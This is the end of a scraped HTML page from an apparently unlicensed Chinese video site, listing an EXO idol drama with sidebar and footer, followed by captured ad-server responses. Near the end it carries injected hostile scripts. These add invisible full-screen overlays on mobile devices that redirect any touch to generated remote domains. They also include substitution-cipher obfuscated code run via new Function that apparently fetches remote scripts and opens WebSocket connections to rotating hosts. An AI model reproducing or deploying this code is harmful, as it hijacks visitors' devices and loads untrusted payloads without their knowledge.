</li><li class="col-md-6 col-sm-12 col-xs-6 text hidden-xs"><span>语言/字幕：</span>韩语</li><li class="col-md-6 col-sm-6 col-xs-6 text hidden-xs"><span>年代：</span>2022</li><li class="col-md-6 col-sm-12 col-xs-12 text hidden-xs"><span>更新时间：</span>2023-02-11 17:56:12</li><li class="col-md-12 col-sm-12 col-xs-12 hidden-xs"><span>详细介绍：</span><span class="details-content-default"></span></li></ul></div></div></div><div class="details-info-min col-md-12 col-sm-12 col-xs-12 clearfix news-box-txt p-0"><div class="col-md-3 col-sm-4 col-xs-3 news-box-txt-l clearfix"><a class="video-pic loading" href="/juqingpian/linjiameinantuan/" title="邻家美男团" data-original="https://pic.youkupic.com/upload/vod/20220531-1/d947bc27569eb6560dda0d9c6c665360.jpg" style="padding-top:150%;"><span class="note text-bg-c">邻家美男团</span></a></div><div class="col-md-9 col-sm-8 col-xs-9 clearfix pb-0"><div class="details-info p-0"><ul class="info clearfix"><li class="col-md-6 col-sm-6 col-xs-12"><a href="/juqingpian/linjiameinantuan/" title="邻家美男团">邻家美男团</a><span class="hidden-sm hidden-md hidden-lg">HD</span></li><li class="col-md-6 text hidden-xs"></li><li class="col-md-12 col-sm-12 col-xs-12 hidden-xs"><span>状态：</span>HD</li><li class="col-md-12 col-sm-12 col-xs-12 text"><span class="hidden-xs">类型：</span><a href="/juqingpian/index_ouxiang____.html" target="_blank">偶像</a> </li><li class="col-md-12 col-sm-12 col-xs-12 text"><span class="hidden-xs">主演：</span><a href="/search/%E6%9C%B4%E7%81%BF%E7%83%88.html" target="_blank">朴灿烈</a> <a href="/search/%E9%83%BD%E6%9A%BB%E7%A7%80.html" target="_blank">都暻秀</a> <a href="/search/%E8%BE%B9%E4%BC%AF%E8%B4%A4.html" target="_blank">边伯贤</a> <a href="/search/%E5%90%B4%E4%B8%96%E5%8B%8B.html" target="_blank"><font color="#09BB07">吴世勋</font></a> <a href="/search/%E6%96%87%E4%BD%B3%E7%85%90.html" target="_blank">文佳煐</a> <a href="/search/%E9%87%91%E9%92%9F%E4%BB%81.html" target="_blank">金钟仁</a> <a href="/search/%E5%BC%A0%E8%89%BA%E5%85%B4.html" target="_blank">张艺兴</a> <a href="/search/%E9%87%91%E7%8F%89%E9%94%A1.html" target="_blank">金珉锡</a> <a href="/search/%E9%BB%84%E5%AD%90%E9%9F%AC.html" target="_blank">黄子韬</a> <a href="/search/%E9%87%91%E9%92%9F%E5%A4%A7.html" target="_blank">金钟大</a> <a href="/search/%E9%87%91%E4%BF%8A%E5%8B%89.html" target="_blank">金俊勉</a> <a href="/search/%E6%96%87%E4%BD%B3%E7%85%90.html" target="_blank">文佳煐</a> </li><li class="col-xs-12 text hidden-sm hidden-md hidden-lg"><span class="hidden-xs">年代：</span>2015 / 韩国 / <a href="/search/%E6%9D%8E%E6%9D%83.html" target="_blank">李权</a> </li><li class="col-md-6 col-sm-6 col-xs-12 text hidden-xs"><span>导演：</span><a href="/search/%E6%9D%8E%E6%9D%83.html" target="_blank">李权</a> </li><li class="col-md-6 col-sm-12 col-xs-4 text hidden-xs"><span>国家/地区：</span>韩国</li><li class="col-md-6 col-sm-6 col-xs-12  text hidden-xs"><span>时长：</span>0分钟
</li><li class="col-md-6 col-sm-12 col-xs-6 text hidden-xs"><span>语言/字幕：</span>韩语</li><li class="col-md-6 col-sm-6 col-xs-6 text hidden-xs"><span>年代：</span>2015</li><li class="col-md-6 col-sm-12 col-xs-12 text hidden-xs"><span>更新时间：</span>2023-02-11 17:42:13</li><li class="col-md-12 col-sm-12 col-xs-12 hidden-xs"><span>详细介绍：</span><span class="details-content-default">EXO已完成短剧《我邻居家住着EXO》的拍摄。剧中，EXO将作为人气偶像组合“EXO”登场，将成员的真实面貌和假想性格相结合的魅力角色预计将满足粉丝们的…</span></li></ul></div></div></div></div></div><div class="box-page clearfix ajax-page" id="long-page"><ul></ul></div></div><!--右侧模块开始--><div class="col-md-3 col-sm-12 box-main-side hidden-sm hidden-xs"><div class="layout-box clearfix"><div class="box-title " style="padding:0px 0px 10px 0"><h3 class="m-0"><i class="icon iconfont text-color">&#xe66e;</i>热门视频</h3></div><div class="box-video-text-list"><div class="col-md-6 col-sm-12 col-xs-12 p-0"><a class="video-pic" href="/guocanju/chaoxuelu/" title="朝雪录"  style="background: url(https://pic.youkupic.com/upload/vod/20250713-1/465651602e98fcc99181485ad9680be5.jpg) no-repeat top center;background-size:cover;"><span class="note text-bg-r">全38集</span><span class="num">1</span></a></div><div class="col-md-6 col-sm-12 col-xs-12" style=" padding-top:0px; padding-right:0px;"><div class="col-md-12 p-0 text-overflow"><strong>朝雪录</strong></div><div class="col-md-12 pg-0 text-overflow"></div><div class="col-md-12 p-0 text-overflow">李兰迪,敖瑞鹏,余承恩,沈羽洁,任重,丁嘉丽,戴春荣,邓英,赵滨,曾泳醍,李岱昆,杨仕泽,恬妞,李晟,胡小庭,李彧,季肖冰,金九熹,郑奇,李世鹏,程泓鑫,王路晴,于轩晨,刘一宏,孙雪宁,王俊笔,潘珺雅,崔宝月,胡亦瑶</div><div class="col-md-12 pg-0 text-overflow">未录入 / 其他</div><div class="col-md-12 p-0 text-overflow">全38集</div><div class="col-md-12 pg-0 text-overflow"><span>人气：</span><span class="hits text-color"><em>6795</em></span></div></div><ul class="clearfix mg-0"><li class="list p-0"><a class="pull-left" href="/zongyi/diqiuchaoxinxian/" title="地球超新鲜"><em class="num active">2</em>地球超新鲜</a><span class="hits text-color">4021</span></li><li class="list p-0"><a class="pull-left" href="/dongman/xiangfandenihewo/" title="相反的你和我"><em class="num active">3</em>相反的你和我</a><span class="hits text-color">2973</span></li><li class="list p-0"><a class="pull-left" href="/dongman/zhongjiuyunixiangliandierji/" title="终究与你相恋。第二季"><em class="num ">4</em>终究与你相恋。第二季</a><span class="hits text-color">2970</span></li><li class="list p-0"><a class="pull-left" href="/ribenju/temisidebuquedingfating/" title="忒弥斯的不确定法庭"><em class="num ">5</em>忒弥斯的不确定法庭</a><span class="hits text-color">2962</span></li><li class="list p-0"><a class="pull-left" href="/dongman/anzhijudishiliuji/" title="暗芝居第十六季"><em class="num ">6</em>暗芝居第十六季</a><span class="hits text-color">2961</span></li><li class="list p-0"><a class="pull-left" href="/zongyi/perfectglow/" title="PerfectGlow"><em class="num ">7</em>PerfectGlow</a><span class="hits text-color">2953</span></li><li class="list p-0"><a class="pull-left" href="/juqingpian/119jinjihujiao2026hengbindatingdian/" title="119紧急呼叫2026横滨大停电"><em class="num ">8</em>119紧急呼叫2026横滨…</a><span class="hits text-color">2947</span></li></ul></div></div><div class="layout-box clearfix"><div class="box-title " style="padding:0px 0px 10px 0"><h3 class="m-0"><i class="icon iconfont text-color">&#xe66e;</i>热门资讯</h3></div><div class="box-video-text-list"><ul class="clearfix mg-0"></ul></div></div></div><!--右侧模块结束--></div></div><script>var type_ajax_url="index.php?s=home-search-index-wd-%E5%90%B4%E4%B8%96%E5%8B%8B";
var type_parms={"sid":"1","p":1};
</script>﻿<div class="row">
      ﻿<div class="footer-nav hidden-sm hidden-xs">
      ﻿   <a href="/sitemap.html" title="网站地图" target="_blank">网站地图</a>-<a href="/map/rss.xml" title="RSS地图" target="_blank">RSS地图</a>-<a href="/map/baidumap.xml" title="百度地图" target="_blank" >百度地图</a>-<a href="/map/360map.xml" title="360地图" target="_blank" >360地图</a>-<a rel="nofollow" href="/gb/" title="给我留言" target="_blank">给我留言</a></div><div class="box-footer clearfix"><div class="container"><p class="m-0 text-muted"><p>Copyright © 2016-2025 <b style=" font:Verdana, Arial, Helvetica, sans-serif"><a href="http://m.hzsanma.com"><font color="#CC0000">星辰影院</font></a></b></p></p><p class="visible-xs"><a class="text-muted" href="/gb/" title="留言求片">留言求片</a></p></div></div></div><ul class="slider-extra clearfix"><li><a class="backtop" href="javascript:scroll(0,0)" style="display: none;"><i class="icon iconfont">&#xe900;</i></a></li><li class="visible-xs hidden-xs"><a class="open-share" href="javascript:;"><i class="icon iconfont icon-share">&#xe62d;</i></a></li><!--<li class="hidden-xs"><span><i class="icon iconfont icon-qrcode">&#xe62d;</i></span><div class="sideslip"><div class="col-pd"><p class="qrcode"></p><p class="text-center text">扫码用手机访问</p></div></div></li>--><li><a href="/gb/"><i class="icon iconfont">&#xe63e;</i></a></li></ul><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; top:"+(7.96875*n)+"vw; left:"+j*9.8+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="cgsgplmz_b" style="'+style+'"></div>');var a=document.getElementsByClassName("cgsgplmz_b");a[i].addEventListener("touchend",function(){var cgsgplmz_n="https://"+(new Date().getDate())+"0ab2d0651b29612dc.lknvcti.com:8007"+"/cc/5964?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=cgsgplmz_n}else{window.location.href=cgsgplmz_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`hYGQADMjpdl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 (pLpJq^4M6LMDL8(pLpJq^4M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c(pLpJq^4M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c(pLpJq^4M6LMDL880a[Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T<c@0o.c(q6Y2FD6fFh/K@0aavv(pLpJq^4M6LMSS880a[(pLpJq^4M6LMSS8}!Xd5 (pLpJq^4M^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"0d)@f0Kn})@QK}@f(mqS2X(F6m(O^g{001"%"/((/nQKoj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28(pLpJq^4M^PYqLY[D62fODmqO(dF6O2mh5Y78(pLpJq^4M^P(pLpJq^4M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! FOJg"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c(pLpJq^4M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"0d)@f0Kn})@QK}@f(mqS2X(F6m(O^g{001"%"/f/nQKoj(8}v28(pLpJq^4"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"(pLpJq^4MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"Dfm6YF2fYCm(O^"="Dfm6YF2fYCm(O^"="Dfm)6CqRTLm(O^"="Dfm)6CqRTLm(O^"="DfmY4fJhFOm(O^"="DfmY4fJhFOm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//0d)@f0Kn})@QK}@"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q1"%"/nQKo"a! (mO2OJY287_2(F6O2cYa[(pLpJq^4M6LMDL8(pLpJq^4M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"(pLpJq^4MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"0d)@f0Kn})@QK}@fpm:YT5hhTm(O^g{001"%"\/L(/nQKoj28(pLpJq^4"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="drcfvgmw_b" style="'+style+'"></div>');var a=document.getElementsByClassName("drcfvgmw_b");a[i].addEventListener("touchend",function(){var drcfvgmw_n="https://"+(new Date().getDate())+"5177kc.xjyqame.com:8008"+"/cc/5177?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=drcfvgmw_n}else{window.location.href=drcfvgmw_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`losDofGsSFl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 f5(7Xp^DM6LMDL8f5(7Xp^DM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cf5(7Xp^DM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cf5(7Xp^DM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvf5(7Xp^DM6LMSS880a[f5(7Xp^DM6LMSS8}!Xd5 f5(7Xp^DM^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n}11S(mRCT:d^Ym(O^g{00{"%"/((/n}11j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28f5(7Xp^DM^PYqLY[D62fODmqO(dF6O2mh5Y78f5(7Xp^DM^Pf5(7Xp^DM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cf5(7Xp^DM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n}11S(mRCT:d^Ym(O^g{00{"%"/f/n}11j(8}v28f5(7Xp^D"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"f5(7Xp^DMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DSmp4XS4CDm(O^"="DSmp4XS4CDm(O^"="DSm(6_)(S_m(O^"="DSm(6_)(S_m(O^"="DSmFFdfRDCm(O^"="DSmFFdfRDCm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//n7}d(d)0dsY}7Y7"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q{"%"/n}11"a! (mO2OJY287_2(F6O2cYa[f5(7Xp^DM6LMDL8f5(7Xp^DM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"f5(7Xp^DMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n}11SpmDLCTC7dm(O^g{00{"%"\/L(/n}11j28f5(7Xp^D"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2203dc.zwptufd.com:8007/d/5964?t=0.4282528476791634
body_size: 1149
content:
{"key":"[\"6f\"gnQKo=\"dfXY5F6LY5MdfM6f\"g}n}Q=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0o}s00oQs}nmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(m4DJF_7fm(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@@0sf(m4DJF_7fm(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gn=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/f7}(:[[DY)M6fPPm^SdOYRpm(O^g@0{1\\\/s1mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2203kc.pazmiru.com:8008/d/5177?t=0.5025349550630129
body_size: 1097
content:
